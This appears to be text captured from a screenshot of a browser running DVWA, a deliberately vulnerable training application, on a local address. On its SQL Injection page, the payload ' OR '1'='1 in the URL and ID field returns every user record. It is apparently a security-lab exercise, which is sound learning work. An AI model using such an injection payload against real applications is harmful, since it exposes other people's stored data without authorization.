 Vulnerability: SQL Injection :: Da
Wazuh
5
(5) WhatsApp
Ask Gemini
Not secure
192.168.29.118/DVWA/vulnerabilities/sqli/?id=%27+OR+%271%27%3D%271&Submit=Submit#
D
Verify it's you
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript Attacks
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
DVWA Security
PHP Info
Vulnerability: SQL Injection
User ID:
Submit
ID: ' OR '1'='1
First name: admin
Surname: admin
ID: ' OR '1'='1
First name: Gordon
Surname: Brown
ID: ' OR '1'='1
First name: Hack
Surname: Me
ID: ' OR '1'='1
First name: Pablo
Surname: Picasso
ID: ' OR '1'='1
First name: Bob
Surname: Smith
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
Type here to search
Hot days ahead
ENG
23:14
15-08-2026